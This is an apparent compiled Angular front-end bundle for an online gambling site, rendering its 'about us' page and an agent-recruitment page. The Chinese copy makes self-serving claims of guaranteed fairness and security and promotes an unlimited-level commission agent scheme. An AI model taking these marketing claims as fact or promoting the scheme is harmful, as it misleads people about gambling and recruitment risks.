e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,42,"div",[["class","about-us-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,40,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u53f8\u4ecb\u7ecd"])),(n()(),e["\u0275eld"](6,0,null,null,12,"div",[["class","txt-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u94f6\u6cb3\u56fd\u9645\u4e0e\u5929\u4e0b\u7f51\u7edc\u8fdb\u884c\u6280\u672f\u5408\u4f5c\uff0c\u5171\u540c\u6253\u9020\u9ad8\u8d28\u91cf\u6e38\u620f\u5e73\u53f0\u3002 \u5728\u5e02\u573a\u4e0a\u4f17\u591a\u7684\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u73a9\u5bb6\u9009\u62e9\u94f6\u6cb3\u56fd\u9645\uff0c \u9664\u4e86\u591a\u5143\u5316\u7684\u4ea7\u54c1\uff0c\u4e5f\u662f\u56e0\u4e3a\u94f6\u6cb3\u56fd\u9645\u62e5\u6709\u826f\u597d\u7684\u4fe1\u8a89\uff0c\u4ee5\u53ca\u9ad8\u8d28\u91cf\u7684\u670d\u52a1\uff0c\u6211\u4eec\u7684\u7528\u5fc3\u968f\u5904\u53ef\u89c1\uff0c\u7edd\u65e0\u4efb\u4f55\u6076\u610f\u8f6f\u4ef6\uff0c \u5e76\u83b7\u5f97GEOTRUST\u56fd\u9645\u8ba4\u8bc1\uff0c\u786e\u4fdd\u7f51\u7ad9\u516c\u5e73\u516c\u6b63\u6027\uff0c\u6240\u6709\u4f1a\u5458\u6570\u636e\u5747\u7ecf\u8fc7\u52a0\u5bc6\uff0c\u4fdd\u969c\u73a9\u5bb6\u9690\u79c1\u3002\u94f6\u6cb3\u56fd\u9645\u4ee5\u670d\u52a1\u4f1a\u5458\u4e0d\u6253\u70ca\u7684\u7cbe\u795e\uff0c 24\u5c0f\u65f6\u5904\u7406\u4f1a\u5458\u51fa\u5165\u6b3e\u76f8\u5173\u4e8b\u5b9c\uff0c\u4ee4\u6211\u4eec\u9a84\u50b2\u7684\u5ba2\u670d\u56e2\u961f\uff0c\u4eb2\u5207\u53c8\u4e13\u4e1a\uff0c\u89e3\u51b3\u73a9\u5bb6\u5bf9\u4e8e\u7f51\u7ad9\u3001\u6e38\u620f\u7684\u79cd\u79cd\u7591\u96be\u6742\u75c7\uff0c \u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9! \u6211\u4eec\u81ea\u8c6a\u7684\u4ee5\u4e1a\u754c\u6700\u5f3a\u7684\u5404\u79cd\u4f18\u60e0\u65b9\u5f0f\u56de\u9988\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u94f6\u6cb3\u56fd\u9645\u7edd\u5bf9\u662f\u73a9\u5bb6\u6700\u660e\u667a\u7684\u9009\u62e9! "])),(n()(),e["\u0275eld"](9,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u591a\u6837\u5316"])),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u9664\u4e86\u771f\u4eba\u8377\u5b98\u73b0\u573a\u5a31\u4e50\u9879\u76ee\u591a\u6837\u5316\u5916\u8fd8\u5168\u65b9\u4f4d\u63d0\u4f9b\uff1a\u4f53\u80b2\u3001\u7535\u5b50\u3001\u5f69\u7968\u7b49\u6e38\u620f\u3002\u8bbe\u6709 365\xd724\u5c0f\u65f6\u8fdb\u884c\u5728\u7ebf\u76d1\u6d4b\uff0c\u786e\u4fdd\u6bcf\u4e00\u5c40\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u73b0\u573a\u771f\u5b9e\u7684\u6e38\u620f\u7ed3\u679c\uff0c\u800c\u4e0d\u662f\u7535\u8111\u9884\u8bbe\u7684\u6e38\u620f\u7ed3\u679c "])),(n()(),e["\u0275eld"](14,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u670d\u52a1"])),(n()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001365\u5929\xd724\u5c0f\u65f6\u4e13\u4e1a\u7684\u5ba2\u6237\u670d\u52a1\uff0c\u5168\u5929\u5019\u5904\u7406\u4f1a\u5458\u51fa\u3001\u5165\u6b3e\u7684\u76f8\u5173\u4e8b\u5b9c\uff0c\u4e25\u683c\u8bad\u7ec3\u5ba2\u670d\u56e2\u961f\u3002\u4ee5\u4e13\u4e1a\u3001\u4eb2\u5207\u7684\u6001\u5ea6\uff0c\u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9\uff1b 2\u3001\u591a\u6e20\u9053\u7684\u4e0e\u5ba2\u6237\u7684\u4e92\u52a8\u4ea4\u6d41\uff0c\u4e86\u89e3\u5ba2\u6237\u7684\u9700\u6c42\uff0c\u968f\u65f6\u5173\u6ce8\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff1b 3\u3001\u4e3e\u529e\u66f4\u591a\u7684\u4f18\u60e0\u53ca\u4fc3\u9500\u6d3b\u52a8\uff0c\u7ed9\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u56de\u9988\u53ca\u60ca\u559c\u3002 "])),(n()(),e["\u0275eld"](19,0,null,null,1,"div",[["class","img-div"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,0,"div",[["class","img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,21,"div",[["class","card-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","card-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"div",[["class","center"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,0,"div",[["class","icon1 card-icon icon_1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,1,"div",[["class","txt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f01\u4e1a\u4f7f\u547d"])),(n()(),e["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u94f6\u6cb3\u56fd\u9645\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002 "])),(n()(),e["\u0275eld"](29,0,null,null,6,"div",[["class","card-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,3,"div",[["class","center mb30"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,0,"div",[["class","icon2 card-icon icon_2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,1,"div",[["class","txt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f01\u4e1a\u613f\u666f"])),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002 "])),(n()(),e["\u0275eld"](36,0,null,null,6,"div",[["class","card-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,3,"div",[["class","center mb30"]],null,null,null,null,null)),(n()(),e["\u0275eld"](38,0,null,null,0,"div",[["class","icon3 card-icon icon_3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,1,"div",[["class","txt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f01\u4e1a\u4ef7\u503c\u89c2"])),(n()(),e["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u94f6\u6cb3\u56fd\u9645\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u94f6\u6cb3\u56fd\u9645\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002 "]))],null,null)}function yl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,wl,kl)),e["\u0275did"](1,114688,null,0,vl,[x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var zl=e["\u0275ccf"]("app-about-us",vl,yl,{},{},[]),Rl=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),Il=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agent-rule-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#111}.agent-rule-bg[_ngcontent-%COMP%]   .agent-rule-banner[_ngcontent-%COMP%], .agent-rule-bg[_ngcontent-%COMP%]   .agent-rule-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}"]],data:{}});function Ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","agent-rule-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","agent-rule-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/1512556812699yh_yhbanner_js_01.jpg")}))}function Nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-agent-rule",[],null,null,null,Ll,Il)),e["\u0275did"](1,114688,null,0,Rl,[E.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Al=e["\u0275ccf"]("app-agent-rule",Rl,Nl,{},{},[]),Hl=t("Jp+1"),Dl=t("6cVX"),Tl=function(){function n(n,l,t,e,o,u,i){this.config=n,this.service=l,this.message=t,this.user=e,this.router=o,this.auth=u,this.common=i,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}}}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(l){n.commissionList=l})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(l){if(1e4===l.status){var t=l.data;n.agentData={totalAgency:t.totalAgency,totalWithdrawCount:t.totalWithdrawCount,yesterdayAgencyAddNum:t.yesterdayAgencyAddNum,introduceBanner:t.introduceBanner,agencyPromote:t.agencyPromote,commissionConfig:t.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(l){1e4===l.status?(n.message.success(l.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(l.msg)})):this.common.loginModalVisible=!0},n}(),jl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:450px;width:100%}.content[_ngcontent-%COMP%]{margin:-110px auto 20px;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#fff));background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{padding-top:20px;width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:30px;border-bottom:none;font-size:20px;line-height:30px;text-indent:.5em;color:#666;margin:0 auto 15px;text-align:left}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:60px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;line-height:24px;margin-bottom:8px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcHGDC/wxdl2/icon_yuyin.png) 0 0/100% no-repeat;vertical-align:top}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;-webkit-animation:60s linear infinite scrollHorizontal;animation:60s linear infinite scrollHorizontal;cursor:pointer}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcHGDC/wxdl2/dlzm_icon_xzdl.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcHGDC/wxdl2/dlzm_icon_ljty.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcHGDC/wxdl2/dlzm_icon_zfws.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#e0aa54}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#333;font-size:22px;display:inline-block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcHGDC/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@-webkit-keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}"]],data:{}});function Vl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+l.context.$implicit.amount+"\u5143")}))}function El(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vl)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.commissionList)}),null)}function Fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,123,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,122,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,El)),e["\u0275did"](10,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](19,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](23,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](29,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](31,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](33,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](39,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](40,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](41,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](43,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](48,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.joinAgent()&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](52,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](54,0,["",""])),(n()(),e["\u0275eld"](55,0,null,null,8,"div",[["class","list agent-grade promote"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](57,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](58,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u4e1a\u7ee9\u6761\u4ef6 \u664b\u5347\u4ee3\u7406\u7b49\u7ea7 \u66f4\u9ad8\u63d0\u4f63\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](60,0,null,null,1,"div",[["class","list-tablle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"p",[["class","infors"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u4ee5\u4e0a\u4ee3\u7406\u7b49\u7ea7\u540d\u79f0\u548c\u7efc\u5408\u63d0\u4f63\u6bd4\u4f8b\u4ec5\u505a\u793a\u4f8b\uff0c\u53ef\u80fd\u4e0e\u5f53\u524d\u6267\u884c\u89c4\u5219\u4e0d\u7b26\uff0c\u5177\u4f53\u7b49\u7ea7\u7ec6\u8282\u8bf7\u54a8\u8be2\u5ba2\u670d"])),(n()(),e["\u0275eld"](64,0,null,null,2,"div",[["class","list agent-grade 